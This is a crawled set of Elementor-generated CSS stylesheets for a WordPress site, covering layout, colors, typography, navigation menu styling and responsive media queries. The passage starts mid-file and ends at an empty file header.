0.3s;}.elementor-7 .elementor-element.elementor-element-7f9f0ea > .elementor-widget-container{padding:30px 30px 25px 30px;}.elementor-7 .elementor-element.elementor-element-7f9f0ea .elementor-icon-list-icon i{color:#538419;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-7f9f0ea .elementor-icon-list-icon svg{fill:#538419;transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-7f9f0ea{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-7f9f0ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-7f9f0ea .elementor-icon-list-item > a{font-size:22px;font-weight:600;line-height:41px;}.elementor-7 .elementor-element.elementor-element-7f9f0ea .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-06471b7{margin-top:0px;margin-bottom:70px;}.elementor-7 .elementor-element.elementor-element-fe740a5 .elementor-repeater-item-cef3318.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7 .elementor-element.elementor-element-2362ffe > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a5fbca5 > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-7 .elementor-element.elementor-element-a5fbca5 .elementor-heading-title{font-size:38px;color:#ffffff;}.elementor-7 .elementor-element.elementor-element-d402cb3 > .elementor-widget-container{margin:0px 0px 31px 0px;}.elementor-7 .elementor-element.elementor-element-d402cb3 .elementor-heading-title{font-size:22px;line-height:35px;color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-7 .elementor-element.elementor-element-0bc001b .elementor-button{background-color:#ffffff;font-weight:bold;text-transform:uppercase;fill:#5e9c4b;color:#5e9c4b;}.elementor-7 .elementor-element.elementor-element-f7f7d78 > .elementor-element-populated{padding:36px 0px 36px 0px;}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__item{width:calc(100% / 2);}.elementor-7 .elementor-element.elementor-element-2c117a0 .preset-type-2 .jet-portfolio__inner, .elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__content-inner{background-color:rgba(94,156,75,0);}.elementor-7 .elementor-element.elementor-element-2c117a0 > .elementor-widget-container{margin:0px 0px 0px 0px;transition:background 0s;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__inner{margin:13px;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__list{margin:-13px;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__filter{justify-content:center;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__content-inner{justify-content:center;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__title{text-align:center;order:1;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__category{text-align:center;order:2;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__desc{text-align:center;order:3;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__button{align-self:center;text-align:center;padding:0px 0px 0px 0px;background-color:rgba(94,156,75,0.73);border-radius:0px 0px 0px 0px;order:4;}.elementor-7 .elementor-element.elementor-element-2c117a0  .jet-portfolio__button{font-size:22px;font-weight:bold;line-height:35px;}.elementor-7 .elementor-element.elementor-element-fe740a5:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-fe740a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_84529025.jpeg");background-position:center center;background-size:auto;}.elementor-7 .elementor-element.elementor-element-fe740a5 > .elementor-background-overlay{background-color:#538419;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-fe740a5 > .elementor-container{min-height:400px;}.elementor-7 .elementor-element.elementor-element-fe740a5 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7 .elementor-element.elementor-element-fe740a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-b6568e5 .elementor-repeater-item-cef3318.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7 .elementor-element.elementor-element-ab367e5 > .elementor-element-populated{padding:26px 0px 26px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-7 .elementor-element.elementor-element-4e9e3ea > .elementor-element-populated{padding:36px 0px 36px 41px;}.elementor-7 .elementor-element.elementor-element-4615229 > .elementor-widget-container{margin:0px 0px 27px 0px;}.elementor-7 .elementor-element.elementor-element-4615229 .elementor-heading-title{font-size:38px;color:#ffffff;}.elementor-7 .elementor-element.elementor-element-a2b9021 > .elementor-widget-container{margin:0px 0px 31px 0px;}.elementor-7 .elementor-element.elementor-element-a2b9021 .elementor-heading-title{font-size:22px;line-height:35px;color:#ffffff;}.elementor-7 .elementor-element.elementor-element-ee3a469 .elementor-button{background-color:#ffffff;font-weight:bold;text-transform:uppercase;fill:#5e9c4b;color:#5e9c4b;}.elementor-7 .elementor-element.elementor-element-b6568e5:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-b6568e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_198360850.jpeg");background-position:center left;background-size:cover;}.elementor-7 .elementor-element.elementor-element-b6568e5 > .elementor-background-overlay{background-color:#357E46;opacity:0.95;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-b6568e5 > .elementor-container{min-height:400px;}.elementor-7 .elementor-element.elementor-element-b6568e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-1a082db .slider-pro{min-height:400px;}.elementor-7 .elementor-element.elementor-element-d10d05d .elementor-heading-title{font-size:30px;}.elementor-7 .elementor-element.elementor-element-c696e86 > .elementor-widget-container{margin:0px 60px 69px 60px;}.elementor-7 .elementor-element.elementor-element-2362ffe > .elementor-element-populated{padding:40px 40px 0px 40px;}.elementor-7 .elementor-element.elementor-element-a5fbca5 .elementor-heading-title{font-size:30px;}.elementor-7 .elementor-element.elementor-element-f7f7d78 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 0px 40px;}.elementor-7 .elementor-element.elementor-element-fe740a5:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-fe740a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-7 .elementor-element.elementor-element-ab367e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-7 .elementor-element.elementor-element-22b5306 img{width:100%;}.elementor-7 .elementor-element.elementor-element-4e9e3ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 0px 40px;}.elementor-7 .elementor-element.elementor-element-b6568e5:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-b6568e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-1a082db .slider-pro{min-height:200px;}.elementor-7 .elementor-element.elementor-element-1a082db > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7 .elementor-element.elementor-element-d10d05d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d10d05d .elementor-heading-title{font-size:20px;line-height:21px;}.elementor-7 .elementor-element.elementor-element-c696e86 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c696e86 .elementor-heading-title{font-size:14px;}.elementor-7 .elementor-element.elementor-element-aaddef0{padding:0px 10px 0px 10px;}.elementor-7 .elementor-element.elementor-element-0e7e6b5{--e-icon-list-icon-size:14px;}.elementor-7 .elementor-element.elementor-element-0e7e6b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-0e7e6b5 .elementor-icon-list-item > a{font-size:14px;line-height:20px;}.elementor-7 .elementor-element.elementor-element-7f9f0ea{--e-icon-list-icon-size:14px;}.elementor-7 .elementor-element.elementor-element-7f9f0ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-7f9f0ea .elementor-icon-list-item > a{font-size:14px;line-height:20px;}.elementor-7 .elementor-element.elementor-element-2362ffe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-a5fbca5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a5fbca5 .elementor-heading-title{font-size:20px;line-height:24px;}.elementor-7 .elementor-element.elementor-element-d402cb3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d402cb3 .elementor-heading-title{font-size:14px;}.elementor-7 .elementor-element.elementor-element-f7f7d78 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-2c117a0 .jet-portfolio__item{width:calc(100% / 1);}.elementor-7 .elementor-element.elementor-element-fe740a5{padding:10px 10px 10px 10px;}.elementor-7 .elementor-element.elementor-element-ab367e5 > .elementor-element-populated{padding:35px 15px 15px 15px;}.elementor-7 .elementor-element.elementor-element-4e9e3ea > .elementor-element-populated{padding:15px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-4615229 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-4615229 .elementor-heading-title{font-size:20px;line-height:24px;}.elementor-7 .elementor-element.elementor-element-a2b9021 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a2b9021 .elementor-heading-title{font-size:14px;}.elementor-7 .elementor-element.elementor-element-b6568e5{padding:10px 10px 20px 10px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-2362ffe{width:51.57%;}.elementor-7 .elementor-element.elementor-element-f7f7d78{width:48.43%;}.elementor-7 .elementor-element.elementor-element-ab367e5{width:48.217%;}.elementor-7 .elementor-element.elementor-element-4e9e3ea{width:51.783%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-2362ffe{width:100%;}.elementor-7 .elementor-element.elementor-element-f7f7d78{width:100%;}.elementor-7 .elementor-element.elementor-element-ab367e5{width:100%;}.elementor-7 .elementor-element.elementor-element-4e9e3ea{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mueller-dlg.de/wp-content/uploads/elementor/css/post-32.css?ver=1768473815
body_size: 2387
content:
.elementor-32 .elementor-element.elementor-element-201aaf1 .elementor-repeater-item-9a9d3fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-096b75d.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-096b75d.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-096b75d.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-32 .elementor-element.elementor-element-2d51050 .raven-site-logo img, .elementor-32 .elementor-element.elementor-element-2d51050 .raven-site-logo svg{width:190px;}.elementor-32 .elementor-element.elementor-element-2d51050 .raven-site-logo{text-align:left;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:normal;line-height:47px;padding:0px 14px 0px 14px;color:#08062f;background-color:rgba(211,211,211,0);border-color:rgba(0,0,0,0);border-style:solid;border-width:0px 0px 3px 0px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:26px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#08062f;border-color:#5e9c4b;border-style:solid;border-width:0px 0px 3px 0px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#08062f;background-color:rgba(241,201,186,0);border-color:#5e9c4b;border-style:solid;border-width:0px 0px 3px 0px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:16px;font-weight:normal;line-height:1em;padding:18px 77px 18px 39px;color:#08062f;background-color:#ffffff;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-style:solid;border-color:rgba(0,0,0,0.06);border-bottom-width:1px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu{border-color:rgba(0,0,0,0.13);border-style:solid;border-width:1px 1px 1px 1px;box-shadow:4px 4px 15px 7px rgba(8,6,47,0.15);background-color:#ffffff;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ffffff;background-color:#08062f;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#ffffff;background-color:#08062f;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:28px;text-transform:uppercase;padding:30px 0px 30px 30px;color:#08062f;background-color:#ffffff;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#dddddd;border-bottom-width:1px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#dddddd;border-top-width:1px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu{border-color:rgba(0,0,0,0.12);border-style:solid;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#ffffff;background-color:#08062f;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-32 .elementor-element.elementor-element-e2b2eb6 li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:#ffffff;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item{background-color:#08062f;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle-button{font-size:24px;color:#000000;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-custom-icon svg{width:24px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger .hamburger-box{width:24px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-box{height:calc(((24px/8) * 3) + calc((24px/4) * 2));}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-box .hamburger-inner{margin-top:calc((24px/8) / -2);}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner{width:24px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner::before{width:24px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner::after{width:24px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner::before, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner::after{height:calc(24px / 8);}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle{text-align:right;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner::after, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .hamburger-inner::before{background-color:#000000;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle-button:hover{color:#aaaaaa;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle-button:hover svg{fill:#aaaaaa;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#aaaaaa;}.elementor-32 .elementor-element.elementor-element-ff2abaf .elementor-repeater-item-d4c9160.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-6e6fa7e.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-6e6fa7e.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-6e6fa7e.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-32 .elementor-element.elementor-element-6e6fa7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-0f1fa4f > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-32 .elementor-element.elementor-element-0f1fa4f{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-item > a{font-size:22px;font-weight:normal;}.elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-0f1fa4f .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-32 .elementor-element.elementor-element-201aaf1:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-201aaf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-32 .elementor-element.elementor-element-201aaf1 > .elementor-container{min-height:152px;}.elementor-32 .elementor-element.elementor-element-201aaf1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32 .elementor-element.elementor-element-201aaf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32 .elementor-element.elementor-element-e2b2eb6 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;letter-spacing:2px;padding:20px 20px 20px 20px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:40px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:40px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu{border-width:1px 1px 1px 1px;}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-096b75d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-32 .elementor-element.elementor-element-2d51050 .raven-site-logo img, .elementor-32 .elementor-element.elementor-element-2d51050 .raven-site-logo svg{width:65%;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 15px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:25px;}.elementor-32 .elementor-element.elementor-element-e2b2eb6.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:25px;}.elementor-32 .elementor-element.elementor-element-201aaf1 > .elementor-container{min-height:90px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mueller-dlg.de/wp-content/uploads/elementor/css/post-61.css?ver=1768473815
body_size: 2363
content:
